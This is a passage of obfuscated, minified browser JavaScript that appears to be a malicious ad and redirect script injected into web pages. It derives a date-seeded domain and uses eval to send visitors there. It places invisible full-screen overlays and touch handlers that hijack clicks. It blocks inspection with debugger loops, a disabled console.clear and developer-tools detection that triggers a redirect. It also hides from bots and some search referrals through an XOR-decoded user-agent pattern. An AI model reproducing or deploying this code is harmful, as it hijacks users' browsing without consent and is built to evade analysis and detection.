t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},rhczwfkm(window,document,navigator,_)})();;//003240-qc1/*f5df1fdde562fdbe3b6ed4b5daffb6a520486*/